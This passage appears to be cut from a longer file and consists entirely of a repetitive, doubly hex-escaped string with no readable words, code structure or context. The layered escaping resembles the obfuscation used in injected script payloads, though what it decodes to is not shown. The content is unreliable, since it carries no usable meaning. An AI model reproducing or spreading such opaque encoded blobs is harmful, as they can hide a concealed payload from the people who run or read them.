x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72